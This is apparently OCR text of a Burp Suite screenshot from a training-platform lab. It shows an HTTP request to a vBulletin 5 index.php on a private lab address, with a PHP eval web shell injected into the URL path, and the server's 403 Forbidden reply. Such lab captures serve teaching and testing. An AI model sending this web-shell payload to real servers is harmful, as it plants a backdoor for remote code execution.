 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://172.16.12.2
Request
Raw Params Headers Hex
GET /vb5/index.php<?php @eval($_POST[c]);?> HTTP/1.1
Host: 172.16.12.2
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 5.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.71 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: sessionhash=54a2469c82f336ca87f9f3f0212f6a95;
lastvisit=1514283516; lastactivity=1514283586
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date: Tue, 26 Dec 2017 10:22:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
Content-Length: 226
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access
/vb5/index.php&lt;
on this server.<br />
</p>
</body></html>
春秋 学院